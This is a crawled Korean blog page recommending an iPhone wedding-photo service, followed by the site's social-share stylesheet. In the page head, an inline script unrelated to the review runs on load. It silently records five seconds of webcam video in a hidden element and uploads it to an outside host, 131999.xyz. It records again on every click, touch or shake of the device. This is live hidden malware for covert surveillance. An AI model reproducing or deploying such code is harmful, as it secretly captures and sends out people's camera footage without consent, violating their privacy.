

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/pTGbOGtGUGhT.html
body_size: 5591
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>본식 아이폰 스냅 &lt;스카토스냅&gt; 추천</title>
    <meta name="keywords" content="본식 아이폰 스냅 &lt;스카토스냅&gt; 추천">
    <meta name="description" content="저는 누가 아이폰스냅을 할지말지 고민이라면 무조건 하라고 할거에요~?작가님이 사진을 정말 잘 찍으시는 듯!시집, 장가가는 친구들 무조건 추천하려구요!한 번뿐인 소중한 예식의 순간을 예쁘게 담을 수 있어서 만족 100%시간 약속도 철저하시고 무엇보다 당일날 사진을 받을 수 있는거 엄청난 메리트인거같아요!!작가님이 사진을 정말 잘 찍어주시고 배우나 아이돌처럼 잘 찍으셔요!신부대기실에서도 신부 기살려주려고 칭찬해주시...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="5966213ebb4a2f0adf636c9b-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>본식 아이폰 스냅 &lt;스카토스냅&gt; 추천</h1>

<p><img src="https://i1.korea-iphone.com/files/f5a56780b7d28e657f709fdb9bf6ae96.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/df26c72b45b92864e82880fc8175af8a.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/4062b6f31232d1bcd092ed4bd2716861.jpg" ></p>
<p><span>저는 누가 아이폰스냅을 할지말지 고민이라면 무조건 하라고 할거에요~?</span></p>
<p><span>작가님이 사진을 정말 잘 찍으시는 듯!</span></p>
<p><span>시집, 장가가는 친구들 무조건 추천하려구요!</span></p>
<p><span>한 번뿐인 소중한 예식의 순간을 예쁘게 담을 수 있어서 만족 100%</span></p>
<p><span>시간 약속도 철저하시고 무엇보다 당일날 사진을 받을 수 있는거 엄청난 메리트인거같아요!!</span></p>
<p><span>작가님이 사진을 정말 잘 찍어주시고 배우나 아이돌처럼 잘 찍으셔요!</span></p>
<p><span>신부대기실에서도 신부 기살려주려고 칭찬해주시는데 기분이 넘좋았고</span></p>
<p><span>실력도 갖추셨어요^-^</span></p>
<p><span>첫 결혼식(?)이다보니 모르는거 이것저것 물어봤는데도(메인사진에 방해되지않는지)여러가지 질문에도 프로페셔널하게 척척 답변!!!해주시더라구요. 본식치루고 나면 받을 수 있는 땡큐카드도 엄청 세련되서 답례품 줄 때 여러모로 쓰일일이 많답니다ㅎㅎ</span></p>
<p><span>친구들한테 보여주니까 누가찍은거냐고 물어보더라구요!!!이뿌게 나왔대요 히히</span></p>
<p><span>블랙홀 밝은홀 촬영경험이 둘다 있으시고</span></p>
<p><span>자연스러우면서도 반짝반짝빛나게 화려한 사진을 찍는</span></p>
<p><span>아이폰스냅 스카토스냅 추천합니다 ^ㅡ^</span></p>
<p><span></span></p>
<p><img src="https://i1.korea-iphone.com/files/27b54649f21f751d82d72d921ee94094.jpg" ></p>
<p>아이폰 서브 스냅 2023 하반기 / 2024 상반기 문의 _ 1인 여성 작가 / iPhone 14 Pro 스카토스냅 | 아이폰스냅 자연스러운 순간들을 담아드립니다.</p>
<p>blog.korea-iphone.com</p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FpTGbOGtGUGhT.html&amp;ref=fbshare&amp;t=%EB%B3%B8%EC%8B%9D+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%8A%A4%EB%83%85+%26lt%3B%EC%8A%A4%EC%B9%B4%ED%86%A0%EC%8A%A4%EB%83%85%26gt%3B+%EC%B6%94%EC%B2%9C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EB%B3%B8%EC%8B%9D+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%8A%A4%EB%83%85+%26lt%3B%EC%8A%A4%EC%B9%B4%ED%86%A0%EC%8A%A4%EB%83%85%26gt%3B+%EC%B6%94%EC%B2%9C&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FpTGbOGtGUGhT.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FpTGbOGtGUGhT.html&amp;title=%EB%B3%B8%EC%8B%9D+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%8A%A4%EB%83%85+%26lt%3B%EC%8A%A4%EC%B9%B4%ED%86%A0%EC%8A%A4%EB%83%85%26gt%3B+%EC%B6%94%EC%B2%9C&amp;summary=%EB%B3%B8%EC%8B%9D+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%8A%A4%EB%83%85+%26lt%3B%EC%8A%A4%EC%B9%B4%ED%86%A0%EC%8A%A4%EB%83%85%26gt%3B+%EC%B6%94%EC%B2%9C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FpTGbOGtGUGhT.html&amp;title=%EB%B3%B8%EC%8B%9D+%EC%95%84%EC%9D%B4%ED%8F%B0+%EC%8A%A4%EB%83%85+%26lt%3B%EC%8A%A4%EC%B9%B4%ED%86%A0%EC%8A%A4%EB%83%85%26gt%3B+%EC%B6%94%EC%B2%9C" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/uwTePfpmKuEP.html"><h2>@해피 추석(3가지)_아이폰/안드로이드 카톡 테마.ktheme/apk</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/qlvSqCZjjtpy.html"><h2>[쿠팡] 아이폰 13 미니</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dFcoYakiifCN.html"><h2>구리 휴대폰 성지 선택약정+추가 할인 지원 받는 방법(feat: 아이폰14)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/fvhUfTWwAZjw.html"><h2>유아이패스 실적 발표, 인스타그램 쇼핑 기능 축소, 애플 브라질에서 충전기 없는 아이폰 못판다</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/udnLwHeBmJki.html"><h2>강서구 가양역 아이폰 수리 폰픽스샵. 아이폰 X 액정 교체 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/tYVsczXVGqBL.html"><h2>아이폰 12 미니 출고가에 대한 개인적인 생각</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/nOyjVTWgrbXi.html"><h2>S모바일 아이폰14 사전예약시작!!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MTrcmjTSwHRB.html"><h2>iPhone 14 사전알림(KT)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/HisPNyiyNlvs.html"><h2>귀여운 아이폰 케이스 바이마이파이 byemypie</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FgfcmjGFFcZw.html"><h2>아이폰14 출시 기념 사전 예약!!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VqNLWHQnPYUR.html"><h2>9. 8. 목 미국뉴스 유럽 75bp 금리인상 결정 미국 인도-태평양지역 13개국과 경제협상 시작 테슬라 8월도 자동차 인도량 거의 역대급 아이폰14 업그레이드 사양</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/qolJhroyLNwH.html"><h2>포차코케이스 / 아이폰케이스 / 폰케이스</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IWKUrPNLNXHe.html"><h2>(간단응모)(LGU)(사전예약 알림신청 아이폰14)카카오페이 1천원 전원증정</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XNkvFiroFECm.html"><h2>애플은 인플레이션에도 불구하고 아이폰 가격을 올리지 않습니다.</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XliFcaXgHeTb.html"><h2>대북주 가즈아? | 삼성운용의 로봇 ETF | 태양광 발전 소식 | 스타링크 X 아이폰 ! | 최근 미국 ETF</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kyITQOXHJuec.html"><h2>아이폰 사진 가리기, 아이폰 사진 숨기기 잠금 설정 방법 꿀팁(ios16)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ghqBLJgeDNwu.html"><h2>[Dear무지개] 아이폰 유료폰트 후기 dear폰트 후기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ssDFcakIvTEP.html"><h2>아이폰14 관심 포인트 가볍게 체크</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/dDaxhsHfEomW.html"><h2>송림 아날로그 포즈 촬콱~일부는 아이폰으로!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MliFQCkiYJGc.html"><h2>아이폰 14, 프로 모델엔 ‘노치’ 없앴다…가격은 그대로</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#c2b1b7b2b2adb0b682a9adb0a7a3efabb2aaadaca7eca1adaf">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5966213ebb4a2f0adf636c9b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.korea-iphone.com/css/social-share.css?1.0
body_size: 1796
content:
.social-share-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.social-share-btn:focus,.social-share-btn:active:focus,.social-share-btn.active:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.social-share-btn:hover,.social-share-btn:focus {
	color: #333;
	text-decoration: none
}

.social-share-btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,0.125)
}

.social-share-btn:link,.social-share-btn:visited {
	color: #fff
}

.social-share-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.social-share-default:hover,.social-share-default:focus,.social-share-default:active {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.social-share-default:active {
	background-image: none
}

.btn-social {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-bottom: 10px
}

.btn-social :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon {
	position: relative;
	padding-left: 44px;
	text-align: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 34px;
	width: 34px;
	padding: 0
}

.btn-social-icon :first-child {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	line-height: 32px;
	font-size: 1.6em;
	text-align: center;
	border-right: 1px solid rgba(0,0,0,0.2)
}

.btn-social-icon :first-child {
	border: none;
	text-align: center;
	width: 100% !important
}

.btn-fb {
	color: #fff;
	background-color: #3b5998;
	border-color: rgba(0,0,0,0.2)
}

.btn-fb:hover,.btn-fb:focus,.btn-fb:active {
	color: #fff;
	background-color: #30487b;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp {
	color: #fff;
	background-color: #dd4b39;
	border-color: rgba(0,0,0,0.2)
}

.btn-gp:hover,.btn-gp:focus,.btn-gp:active {
	color: #fff;
	background-color: #ca3523;
	border-color: rgba(0,0,0,0.2)
}

.btn-li {
	color: #fff;
	background-color: #007bb6;
	border-color: rgba(0,0,0,0.2)
}

.btn-li:hover,.btn-li:focus,.btn-li:active {
	color: #fff;
	background-color: #005f8d;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw {
	color: #fff;
	background-color: #55acee;
	border-color: rgba(0,0,0,0.2)
}

.btn-tw:hover,.btn-tw:focus,.btn-tw:active {
	color: #fff;
	background-color: #309aea;
	border-color: rgba(0,0,0,0.2)
}

.btn-re {
	color: #000 !important;
	background-color: #eff7ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-re:hover,.btn-re:focus,.btn-re:active {
	color: #000 !important;
	background-color: #c6e3ff;
	border-color: rgba(0,0,0,0.2)
}

.btn-em {
	color: #fff;
	background-color: #720e9e;
	border-color: rgba(0,0,0,0.2)
}

.btn-em:hover,.btn-em:focus,.btn-em:active {
	color: #fff;
	background-color: #570b79;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk {
	color: #fff;
	background-color: #587ea3;
	border-color: rgba(0,0,0,0.2)
}

.btn-vk:hover,.btn-vk:focus,.btn-vk:active {
	color: #fff;
	background-color: #4a6a89;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa {
	color: #fff;
	background-color: #009688;
	border-color: rgba(0,0,0,0.2)
}

.btn-wa:hover,.btn-wa:focus,.btn-wa:active {
	color: #fff;
	background-color: #007d71;
	border-color: rgba(0,0,0,0.2)
}

.btn-st {
	color: #fff;
	background-color: #EB4924;
	border-color: rgba(0,0,0,0.2)
}

.btn-st:hover,.btn-st:focus,.btn-st:active {
	color: #fff;
	background-color: #e13b15;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg {
	color: #fff;
	background-color: #36ADE1;
	border-color: rgba(0,0,0,0.2)
}

.btn-tg:hover,.btn-tg:focus,.btn-tg:active {
	color: #fff;
	background-color: #21a4dd;
	border-color: rgba(0,0,0,0.2)
}

.btn-img {
	background-image: url("/css/images/ma_share_buttons_full_em.png");
	background-repeat: no-repeat;
	overflow: hidden;
	background-color: transparent;
	width: 16px;
	height: 16px;
	display: inline-block;
	text-indent: -999em;
	outline: none
}

.btn-img.gp {
	background-position: -18px 0
}

.btn-img.fb {
	background-position: 0 0
}

.btn-img.tw {
	background-position: -36px 0
}

.btn-img.li {
	background-position: -54px 0
}

.btn-img.re {
	background-position: -72px 0
}

.btn-img.vk {
	display: none
}

.btn-img.em {
	background-position: -88px 0
}

.btn-sqr {
	border-radius: 0px
}

.btn-semi-rounded {
	border-radius: 3px
}

.btn-rounded {
	border-radius: 100px
}

.btn-no-icon {
	padding: 6px 12px
}

.btn-sqr-animated:hover {
	transition: all 0.6s ease;
	border-radius: 50%
}

@font-face {
	font-family:'social-icon';src:url("/css/fonts/social-icon.eot?-p1x0ul");src:url("/css/fonts/social-icon.eot?#iefix-p1x0ul") format("embedded-opentype"),url("/css/fonts/social-icon.ttf?-p1x0ul") format("truetype"),url("/css/fonts/social-icon.woff?-p1x0ul") format("woff"),url("/css/fonts/social-icon.svg?-p1x0ul#social-icon") format("svg");font-weight:normal;font-style:normal
}[class^="social-icon-"],[class*=" social-icon-"] {
	font-family: 'social-icon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.social-icon-envelope-o:before {
	content: "\f003"
}

.social-icon-twitter-square:before {
	content: "\f081"
}

.social-icon-facebook-square:before {
	content: "\f082"
}

.social-icon-linkedin-square:before {
	content: "\f08c"
}

.social-icon-twitter:before {
	content: "\f099"
}

.social-icon-facebook:before {
	content: "\f09a"
}

.social-icon-pinterest:before {
	content: "\f0d2"
}

.social-icon-pinterest-square:before {
	content: "\f0d3"
}

.social-icon-google-plus-square:before {
	content: "\f0d4"
}

.social-icon-google-plus:before {
	content: "\f0d5"
}

.social-icon-envelope:before {
	content: "\f0e0"
}

.social-icon-linkedin:before {
	content: "\f0e1"
}

.social-icon-instagram:before {
	content: "\f16d"
}

.social-icon-flickr:before {
	content: "\f16e"
}

.social-icon-adn:before {
	content: "\f170"
}

.social-icon-tumblr:before {
	content: "\f173"
}

.social-icon-tumblr-square:before {
	content: "\f174"
}

.social-icon-android:before {
	content: "\f17b"
}

.social-icon-dribbble:before {
	content: "\f17d"
}

.social-icon-skype:before {
	content: "\f17e"
}

.social-icon-foursquare:before {
	content: "\f180"
}

.social-icon-gittip:before {
	content: "\f184"
}

.social-icon-vk:before {
	content: "\f189"
}

.social-icon-vimeo-square:before {
	content: "\f194"
}

.social-icon-try:before {
	content: "\f195"
}

.social-icon-envelope-square:before {
	content: "\f199"
}

.social-icon-wordpress:before {
	content: "\f19a"
}

.social-icon-reddit:before {
	content: "\f1a1"
}

.social-icon-reddit-square:before {
	content: "\f1a2"
}

.social-icon-stumbleupon-circle:before {
	content: "\f1a3"
}

.social-icon-stumbleupon:before {
	content: "\f1a4"
}

.social-icon-digg:before {
	content: "\f1a6"
}

.social-icon-behance-square:before {
	content: "\f1b5"
}

.social-icon-spotify:before {
	content: "\f1bc"
}

.social-icon-soundcloud:before {
	content: "\f1be"
}

.social-icon-jsfiddle:before {
	content: "\f1cc"
}

.social-icon-git:before {
	content: "\f1d3"
}

.social-icon-wechat:before {
	content: "\f1d7"
}

.social-icon-paper-plane:before {
	content: "\f1d8"
}

.social-icon-paper-plane-o:before {
	content: "\f1d9"
}

.social-icon-share-alt:before {
	content: "\f1e0"
}

.social-icon-share-alt-square:before {
	content: "\f1e1"
}

.social-icon-facebook-official:before {
	content: "\f230"
}

.social-icon-pinterest-p:before {
	content: "\f231"
}

.social-icon-whatsapp:before {
	content: "\f232"
}

.social-icon-viacoin:before {
	content: "\f237"
}

.social-icon-medium:before {
	content: "\f23a"
}

.social-icon-px:before {
	content: "\f26e"
}

.social-icon-commenting:before {
	content: "\f27a"
}

.social-icon-commenting-o:before {
	content: "\f27b"
}

.social-icon-vimeo:before {
	content: "\f27d"
}

.social-wrapper {
	margin: 10px 0;
	padding: 10px 20px;
	text-align: center
}

.social-wrapper .social-share-text {
	font-size: 16px;
	margin-bottom: 5px
}

.social-wrapper .share-link {
	margin-right: 5px
}

.qa-sss-widget {
	margin-top: 0 !important;
	height: auto !important
}

.qa-sss-clear {
	clear: both
}

.qa-widget-side .btn-share.with-icon .btn {
	width: 100%
}